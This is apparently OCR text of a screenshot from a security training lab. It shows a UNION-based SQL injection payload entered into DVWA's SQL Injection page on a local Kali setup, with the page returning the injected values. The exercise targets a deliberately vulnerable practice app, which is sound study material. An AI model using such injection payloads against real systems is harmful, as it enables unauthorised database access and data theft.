 njectio × +
dvwa.local/vulnerabilities/sqli/?id=1'UNION+select+1%2C2--+-&Submit=Submit#
s Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: SQL Injection
User ID: 1'UNION select 1,2-- - Submit
ID: 1'UNION select 1,2-- -
First name: admin
Surname: admin
ID: 1'UNION select 1,2-- -
First name: 1
Surname: 2
More Information
https://en.wikipedia.org/wiki/SQL_inj
https://www.netsparker.com/blog/we
https://owasp.org/www-community/a
https://bobby-tables.com/
File Actions Edit View Help
┌──(light㉿kali)-[~]
└─$ date
Fri Feb  9 12:46:32 PM +04 2024
┌──(light㉿kali)-[~]
└─$